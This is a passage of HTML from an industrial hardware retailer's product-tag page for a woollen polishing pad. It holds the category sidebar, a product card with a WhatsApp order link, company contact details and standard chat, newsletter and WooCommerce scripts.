<li class="cat-item cat-item-1580"><a href="https://perfectmiddleeast.com/product-category/welding/welding-cutting-kits/">Welding &amp; Cutting Kits</a></li>
<li class="cat-item cat-item-1581"><a href="https://perfectmiddleeast.com/product-category/welding/cylinder-trolleys-cylinders/">Cylinder Trolleys &amp; Cylinders</a></li>
<li class="cat-item cat-item-1582"><a href="https://perfectmiddleeast.com/product-category/welding/welding-machines/">Welding Machines</a></li>
<li class="cat-item cat-item-1583"><a href="https://perfectmiddleeast.com/product-category/welding/welding-cables-hoses/">Welding Cables &amp; Hoses</a></li>
<li class="cat-item cat-item-1584"><a href="https://perfectmiddleeast.com/product-category/welding/electrode-ovens/">Electrode Ovens</a></li>
<li class="cat-item cat-item-1585"><a href="https://perfectmiddleeast.com/product-category/welding/soldering-accessories/">Soldering Accessories</a></li>
<li class="cat-item cat-item-1586"><a href="https://perfectmiddleeast.com/product-category/welding/welding-markers/">Welding Markers</a></li>
<li class="cat-item cat-item-1587"><a href="https://perfectmiddleeast.com/product-category/welding/welding-sprays/">Welding Sprays</a></li>
<li class="cat-item cat-item-1588"><a href="https://perfectmiddleeast.com/product-category/welding/welding-gauge/">Welding Gauge</a></li>
<li class="cat-item cat-item-1589"><a href="https://perfectmiddleeast.com/product-category/welding/plasma-welding-accessories/">Plasma Welding Accessories</a></li>
<li class="cat-item cat-item-1615"><a href="https://perfectmiddleeast.com/product-category/welding/welding-apparel/">Welding Apparel</a></li>
</ul>
</li>
<li class="cat-item cat-item-29 cat-parent"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a><ul class='children'>
<li class="cat-item cat-item-1616 cat-parent"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/">Personal Safety</a>	<ul class='children'>
<li class="cat-item cat-item-1617"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/gloves/">Gloves</a></li>
<li class="cat-item cat-item-1618"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/safety-products/">Safety Products</a></li>
	</ul>
</li>
<li class="cat-item cat-item-861"><a href="https://perfectmiddleeast.com/product-category/safety/road-safety/">Road Safety</a></li>
</ul>
</li>
<li class="cat-item cat-item-28"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
<li class="cat-item cat-item-30"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
<li class="cat-item cat-item-35"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
<li class="cat-item cat-item-33"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
<li class="cat-item cat-item-1623"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
<li class="cat-item cat-item-31"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
<li class="cat-item cat-item-34 cat-parent"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a><ul class='children'>
<li class="cat-item cat-item-1674"><a href="https://perfectmiddleeast.com/product-category/tools/power-cutting-drilling-tools/">Power, Cutting &amp; Drilling Tools</a></li>
<li class="cat-item cat-item-1751"><a href="https://perfectmiddleeast.com/product-category/tools/polishing-sanding-buffing/">Polishing, Sanding &amp; Buffing</a></li>
<li class="cat-item cat-item-1775"><a href="https://perfectmiddleeast.com/product-category/tools/axes-hammers-chisels/">Axes, Hammers &amp; Chisels</a></li>
<li class="cat-item cat-item-1810"><a href="https://perfectmiddleeast.com/product-category/tools/hacksaws-hand-saws/">Hacksaws &amp; Hand Saws</a></li>
<li class="cat-item cat-item-1829"><a href="https://perfectmiddleeast.com/product-category/tools/allen-key-sets/">Allen Key Sets</a></li>
<li class="cat-item cat-item-1839"><a href="https://perfectmiddleeast.com/product-category/tools/tool-box-tool-belts-tool-kits/">Tool Box, Tool Belts &amp; Tool Kits</a></li>
<li class="cat-item cat-item-1853"><a href="https://perfectmiddleeast.com/product-category/tools/knives-scissors-cutters/">Knives, Scissors &amp; Cutters</a></li>
<li class="cat-item cat-item-1898"><a href="https://perfectmiddleeast.com/product-category/tools/glass-tiles-accessories/">Glass &amp; Tiles Accessories</a></li>
<li class="cat-item cat-item-1918"><a href="https://perfectmiddleeast.com/product-category/tools/chalk-lines-levels-measures/">Chalk Lines, Levels &amp; Measures</a></li>
<li class="cat-item cat-item-1964"><a href="https://perfectmiddleeast.com/product-category/tools/grease-rivet-staple-guns/">Grease, Rivet &amp; Staple Guns</a></li>
<li class="cat-item cat-item-1972"><a href="https://perfectmiddleeast.com/product-category/tools/caulking-silicon-guns/">Caulking (Silicon) Guns</a></li>
<li class="cat-item cat-item-1981"><a href="https://perfectmiddleeast.com/product-category/tools/painting-cleaning-tools/">Painting &amp; Cleaning Tools</a></li>
<li class="cat-item cat-item-2042"><a href="https://perfectmiddleeast.com/product-category/tools/screw-drivers-testers/">Screw Drivers &amp; Testers</a></li>
<li class="cat-item cat-item-2065"><a href="https://perfectmiddleeast.com/product-category/tools/sockets-spanners-wrenches/">Sockets, Spanners &amp; Wrenches</a></li>
<li class="cat-item cat-item-2116"><a href="https://perfectmiddleeast.com/product-category/tools/garden-farm-tools/">Garden &amp; Farm Tools</a></li>
<li class="cat-item cat-item-2151"><a href="https://perfectmiddleeast.com/product-category/tools/miscellaneous-tools/">Miscellaneous Tools</a></li>
</ul>
</li>
<li class="cat-item cat-item-36 cat-parent"><a href="https://perfectmiddleeast.com/product-category/general/">General</a><ul class='children'>
<li class="cat-item cat-item-2196"><a href="https://perfectmiddleeast.com/product-category/general/electrical-hardware/">Electrical Hardware</a></li>
<li class="cat-item cat-item-2201"><a href="https://perfectmiddleeast.com/product-category/general/ac-refrigeration-products/">AC &amp; Refrigeration Products</a></li>
<li class="cat-item cat-item-2207"><a href="https://perfectmiddleeast.com/product-category/general/water-bottle-water-coolers/">Water Bottle &amp; Water Coolers</a></li>
<li class="cat-item cat-item-2224"><a href="https://perfectmiddleeast.com/product-category/general/stationery/">Stationery</a></li>
<li class="cat-item cat-item-2229"><a href="https://perfectmiddleeast.com/product-category/general/chains/">Chains</a></li>
<li class="cat-item cat-item-2234"><a href="https://perfectmiddleeast.com/product-category/general/locks/">Locks</a></li>
<li class="cat-item cat-item-2245"><a href="https://perfectmiddleeast.com/product-category/general/weight-scales/">Weight Scales</a></li>
<li class="cat-item cat-item-2258"><a href="https://perfectmiddleeast.com/product-category/general/general-hardware/">General Hardware</a></li>
</ul>
</li>
</ul></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-5096 status-publish first instock product_cat-polishing-sanding-buffing product_cat-tools product_tag-polishing-pad-woolen-white has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/polishing-pad-woolen-white/">
					<img width="300" height="300" src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/4560.-PT4560-Polishing-Pad-Woolen-White-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Polishing Pad Woolen White" decoding="async" fetchpriority="high" srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/08/4560.-PT4560-Polishing-Pad-Woolen-White-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/4560.-PT4560-Polishing-Pad-Woolen-White-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/4560.-PT4560-Polishing-Pad-Woolen-White-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/4560.-PT4560-Polishing-Pad-Woolen-White-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/4560.-PT4560-Polishing-Pad-Woolen-White.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="5096" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Polishing, Sanding &amp; Buffing		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/polishing-pad-woolen-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Polishing Pad Woolen White</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Polishing Pad Woolen White%20https://perfectmiddleeast.com/product/polishing-pad-woolen-white/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div></div><!-- row -->

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p style = "font-size:15px">Perfect Oasis Metals LLC , established in 2007, has earned a reputation for good quality products depending on the customer’s choice. We have always adhered to the policy ‘Quality Pays’</p>
<p></br></p>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon primary button circle tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfectoasisuae" data-label="Twitter" target="_blank" class="icon primary button circle tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div>
		</div>
		<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">We are here!!</span><div class="is-divider small"></div>			<div class="textwidget"><p>We are here to serve you at anytime, feel free to contact us anytime by any means.</p>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">Contact us</span><div class="is-divider small"></div>			<div class="textwidget"><p>Mr. Nuruddin Deesawala<br />
Mobile:+971 55 881 4352,<br />
Whatsapp: +971 55 881 4352,<br />
Wechat: noorudeesa<br />
Email:info@perfectmiddleeast.com</p>
</div>
		</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://perfectmiddleeast.com/elements/pages/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong > Perfect Oasis Metals LLC</strong>
All Rights Reserved.      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352"><a href="https://perfectmiddleeast.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179"><a href="https://perfectmiddleeast.com/shop/">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://perfectmiddleeast.com/elements/pages/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://perfectmiddleeast.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339"><a href="https://perfectmiddleeast.com/certificates/">Certificates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367"><a href="https://perfectmiddleeast.com/catalogues/">Catalogues</a></li>
<li class="header-newsletter-item has-icon">
	<a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="header-newsletter-signup" data-flatsome-role-button>
		<i class="icon-envelop" aria-hidden="true"></i>		<span class="header-newsletter-title">
			Newsletter		</span>
	</a>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e3589bb298c395d1ce5b0df/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

				<a href="https://api.whatsapp.com/send?phone=971558814352" class="wwofloat" target="_blank">
				<svg width="32px" height="32px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14 wwofloatm" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
				</a>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/90880f42cc158089744f682a9/310468fa487ff26bce76a251a.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://perfectmiddleeast.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Polishing Pad Woolen White&amp;rdquo;","@id":"https://perfectmiddleeast.com/product-tag/polishing-pad-woolen-white/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/97c05e6a8374aff19d737905b60aa438.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wphb-2-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wphb-2-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/46977949d4c23623816ca610c3f817cd.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectmiddleeast.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://perfectmiddleeast.com","ajax_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};;;var newsletter_data = {"action_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php"};
//# sourceURL=wphb-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/bb325fa87e59fb4647823105c0c29b2c.js" id="wphb-3-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
